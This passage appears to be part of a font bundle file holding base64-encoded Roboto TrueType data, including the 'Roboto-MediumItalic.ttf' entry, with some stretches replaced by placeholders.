AxP+YAPL/mAD+/5gBE/9wARn/mAEd/5gBNf+YAUf/mAFI/5gBUv+YAif/mAIo/5gCKf+YAir/mAIr/5gCMf9wAjL/cAIz/3ACNP9wAjX/cAJD/5gCRf+YAkf/mAJJ/5gCS/+YAk3/mAJP/5gCUf+YAlP/mAJV/5gCV/+YAln/mAJb/5gCXf+YAn//cAKB/3ACg/9wAov/GAKN/xgCj/8YApH/GAKT/xgDJP+YAyr/cAMw/3ADSv+YA0z/cANO/5gDUf+YA1P/GANw/5gDdv+YA3v/mAOJ/5gDi/+YA4z/mAOW/3ADmP+YA5r/cAOp/5gDxf+YA8f/mAPJ/5gDy/+YA83/mAPP/5gD0f+YA9P/mAPZ/3AD2/9wA93/cAPf/3AD4f9wA+P/cAPl/3AD5/+YA+n/mAPr/5gD7f9wA+//mABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA0r/6wNM/+kDTv/rA1H/6wNhAAsDYgALA2YACwNw/+sDdv/rA3v/6wOJ/+sDi//rA4z/6wOW/+kDmP/rA5r/6QOp/+sDxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+kD2//pA93/6QPf/+kD4f/pA+P/6QPl/+kD5//rA+n/6wPr/+sD7f/pA+//6wACCz4ABAAADhIVcgAhAB0AAAAMABH/3//0/87/6/+z/+//0P9q/4j/iP/1/8n/2QASAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/6AAAAAD/yQAA/+UAAAAAAAAAAP/zAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEf/lAAAAAAAAAAAAAAAA/+QAAP/jAAD/5AAAABEAAAASABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+EAAAAAAAAAAP/qAAAAAP/VAAD/qwAAAAAAAAAAAAD/6//q/+n/hgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+MAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+3/5gAAAAAAAAAAAAAAAAAU/+8AAAAAAAAAAAAAAAAAAAAA/+0AAAAAAAAAAAAAAAAAAP/E/8v/fP8w/67/5AAQAAD/pwAQAAAAEP+/AAAAD/9+AAD/iAAAAAD+/v+n/7P/tP7w//D/WP8oAAD/hv+S/wz/Zv9h/70ABwAA/1UABwAAAAf/fgAAAAX/DwAA/zMAAAAA/jb/Vf9q/2v+Hv/R/18AAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/9gAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAD/o//l/9j/4QAAAAAAAAAAAAAAAP/pAAAAAAAAAAAAAAAAAAAAAP/mAAAAAP9cAAAAAAAAAAAAAAAAAAAAAP+F/8D/Mv/oAAD+6f7g/zP/8gAA/6MAAAAAABMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/bwAA//MADwAAAAAAAAAAAAAAAAAAAAAAAAAA/6cAAP9O/83/3P5s//MAAAAAAAAAAP/1/0gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/6gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/0v/1//MAAAAAAAAAAAAAAAD/5AAAAAAAAAAA/7UAAAAA/yn/1AAAAAD/YwAA/9IAAAAAAAAAEf/R/+v/4f/nAA4AAAAAAAAAAAAA/+sAAAAAABEAAAAAAAAAAAAA/+YAAAAA/2QAAAAAAAAAAP/iAAAAAP+//+z/4wAS/6D/2AASAAAAEf/ZAAAAEQAAAAD/agANAAD/Gf+//+n/xv9o//D/wf+gAAAAAAAAAAD/4QAAAAAAAAAAAAAAAAAAAA7/7QAAAAAAAAAA/9UAAAAA/3H/4QAAAAD/xAAA/98AAAAAAAAAAAAA/+v/5f/mAAAAAAAAAAAAAAAA/+0AAAAAAAAAAAANAAAAAAAA/+sAAAAAAAAAAAAAAAAAAAAA/8r/6f+9AAD/6QAAAAD/rgASAAAAEgAAAAAAAP+7AAD/pQAAAAD+d/+9AAD/0v85AAD/rwAAAAAAAAAAAAAAAP/xAAAAAAAAAAAAAP/vAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/xAAAAAAAA//UAAAAAAAAAAAAA/+MAAAAAAAAAAP/yAAAAAAAAAAAAAAAA//EAAAAAAAAAAAAAAAAAAAAAAAAAAP/zAAAAAAAAAAAAAP/yAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/sAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAA//EAAAAAAAAAAAAA/6gAAAAAAAAAAP/wAAAAAAAAAAAAAAAA/+sAAAAAAAAAAAAAAAAAAAAAAAD/8QAAAAAAAAAAAAAAAAAPAAAAAAAAAAD/1wAAAAAAAAAA/1n/8wAAAAAAAAAA//EAAAAAAAAAAAAA/9wAEgAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAP9T/+0AAAAAAAAAAP/iAAAAAAAAAAAAAP/YAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/sAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAAAA/6UAAAAAAAAAAP/sAAD/2wAAAAAAAAAAAAAAAP+IAAAAAAAA/8UAAP+kAAAAAP/OAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/uMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/yAAAAAD/rf/A/58AAP/nAAAAAP/rAAAAAAAAAAAAAP/JAAAAAAAAAAAAAAAAAAAAAP/jAAD/tQAAAAAAAAAAAAD/eQAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/gD/[base64]/[base64]/AD8AFzA/ID8gF0A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AADAPyA/IADAP+A/4ADwP/A/[base64]//[base64]/////Av4C/gL/[base64]",
  "Roboto-MediumItalic.ttf": "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[base64]/zQRAAKkDgf/NBEAAqQOB/80EAQAoBAH/4ARqAAsD8wAPBM0ACQPp//oEQQCaA5AAVgRi/7wDjf+7BMgAuAPXAGcEyAC4A9cAZwPVAAwC6v/6BuX/sQXi/8cFJgBABBv/9gPc//QETQAIBE0ACAPV//YC6v/BBH4AHwPVAA8Evv/+A+r/+gTNAAkD6f/6BewACQUxAA0Ezv/UA+v/wwRAAKkDkAA/BGL/vAON/7sD1AAnA7v/vwUpAHMAMQAAADEAAAIPACMAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/oYDBgeGDAYihi0GNQZOBluGcwaWBq6GwAbXBuuG9wb6hwKHCocRhx4HMAdFB2aHbweAB5kHsAe/h88H2IfrB/[base64]/[base64]/[base64]/Ib9Rv4G/sb/[base64]/B7/HwIfBR8IHwsfDh8RHxQfFx8aHyyfL58ynzWfOJ87nz6fQZ9En0efSp9Nn1CfU59Wn1mfW59dn1+fYZ9jn2WfZ59pn2ufbZ9vn3Gfc591n3ife59+n4GfhJ+Hn4qfjJ+On5Cfkp+Un5efmp+dn6Cfo5+mn6mfwB/CH8Ufxx/JH8wfzx/RH9Mf1R/XH9of3B/eH+Af4h/kH+Yf6B/qH+wf7h/xH/[base64]/[base64]/nACJwAAAAACABcAAAQTBbAAGwAfAAABIwMjEyM3MxMjNzMTMwMzEzMDMwcjAzMHIwMjEzMTIwHxfIGvga8ex1q0HsyEr4R8hLCErB/DWq4exoKwPHxaewGa/mYBmq0BG64BoP5gAaD+YK7+5a3+ZgJHARsAAAAAAQA8/ykD2AaXAEEAAAE2JicuAzc+Az8BMwceAwchPgEuAycmDgIHBhYXHgMHDgMPASM3LgM3IQYeAjMyPgICYAgwPEV0USgGBjtjh1MnlSlOYjYRA/7rAQIDCRQiGiMxIBEDCDU7RHJQJwYGOmKIVCaTJldxQhcEARUCARQxLiU2JRUBiEVrJStWaYVaVIxrRAzW3BZgf5JHEDA1NCoaAQEjNkEcRWYmLFhqhVlVjWlCDMfJElyAmlAgVEw0HzNAAAAAAAUAs//pBHUFxwAVACsAQQBXAFsAABM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATY0LgEnJg4CBxM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF74GLEpoQkBdOxkEBgYsSmhCP108GgS0AQIMHBgZJRkOAwgBDBsZGiUZDgPpBitLaEJAXTsaBAcGLEloQj9ePBoEtQECDhsXHCUYDAMJAQEMHBgaJRkOA/46gAMBgQSXPW9UMAECMlRsOk09blIwAgEyU2s6AhIsKBsBARonLxVOEi0pHAEBGikvFfzMPW9TMAECMlNsOk49blMwAgEzUms7AhEsKB0BAhkoMBZPEi0oHAEBGigvFfVSBGZSAAADAB//[base64]/DZtPAF/52P+/UotMgICQG2RVgIiFAFFCCpZNBo/OCgDayxUJyQgUDYSKSMWHi01AAABAHcD1wGeBgAABAAAAQMjEzMBhVm1V9AFX/54AikAAAEAW/45AtQGUgAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3cw0sQlp2kloqWn9YNhEECBIJBhw5MEBMaUQiCgoLAkxbx8e/qIktoFTL3+12HD6UnqKXhzOZM5Otv8C5UAAAAAH/qP43Ai0GTwAdAAABDgUHJz4DPwE+Ai4CJzceBAYHAhcNLkVeepZbJll/WDcRBAgSCQUdOS89TW1HJQ0JCgI8W8jIwaiHKp1Vy9/tdxw8lJ+jmIYymjGRrcHBuk8AAAEAXgI6A7wFsAAOAAABJTcFEzMDJRcFEwcLAScBgP7eUwEfJcBLATQe/rmlo4PalAPHWa6AAWL+oni/Wv7zagEk/ul0AAAAAAEANQCSA5MEtgALAAABIQMhAyETIRMhEyECgAETLv7uR/76R/7oLgEXRAEGAzD++f5pAZcBBwGGAAAAAAH/i/6RAToA9gALAAAlDgEHJz4DPwEzARkUhWOSGDApIAkl8DF91U5QJ0tNUi/VAAEAZgH6AmwC5gADAAABITchAkL+JCoB3AH67AABACv/9AFrAS0AEwAANzQ+AjMyHgIVFA4CIyIuAisYKzsjITorGRgsPCIhOSoZiiM7LBkWKDghIzsrGRUoOAAAAf99/4MDCQWwAAMAABcjATNP0gK60n0GLQAAAAIAU//pA8cFxwAdADsAAAEOBScuBDY/AT4FFx4EBgclPgIuAicmDgQHAw4CHgIXFj4ENwOUCiM2TGmHVVJzTSoRBAgnCiI2TWiHVVJzTSsRBAj+8AIJBQITJiEnOCkbEQsDMAIJBQITJiInOSkaEQoDAltFlIx9XDQDAjtgfYmMP/5Gk4x7XDMCAzpgfYiMPyoTQEtOQCsCAyM8TU5JGf6wE0FMT0ErAgMkPE5PSRoAAQDcAAADRwWyAAYAACkBEwU3JTMCUf7rwP7gLAIdIgRSavfTAAAAAAH//gAAA8wFxgAkAAApATcBPgM3NjQuAScmDgIHBT4DFx4DBw4DBwMhA0D8viEBwh9ANygGAxEoJTA/JxQE/u0HSnupZluKWygICENidDjfAdnTAesjT1dcMBtEPisBATFLVyQBYLCETQECPWyVWFiZin89/vUAAAEAGP/pA9MFxwBAAAABFz4DNzYuAicmDgIHBT4DFx4DBw4DBx4DBw4DJy4DNwUGHgIXFj4CNzYuAi8BAX17LUItGgUDAxUqIyMzJRcF/uwHSXWaWVqOYC0HBSc/[base64]/YHOXQoCJuv+xQE7xAOx/HYB6w8AAAEANf/nBAAFsAAsAAAbASEHIQM+ATcyHgQHDgMnLgM3IRQeAhcWPgI3NjQuASMmBgeLxQKwK/43WiRSLUJjRisXBAUJSXqpalqJXS0CAREIFywlM0QpEwQDFjMvMEUcAtAC4PL+xhodASlIX2xxNWG1i1IDA0h1mVQdQjknAQI5VmEnIlZLMwEsIwAAAgBU/+kDmAXAACUAPgAAAQcnJg4CBz4BFx4FBw4DJy4FPwE+BTcBJg4CDwEOARQeAhcWPgQ3Ni4CA20YCliIaE0cL29FPl1BKBQDBAlHeKhpTHNTNRsFBw8NOFd3mbxw/tMcLycfDA0CBQgXKCAgMyccEwsCAwEULwX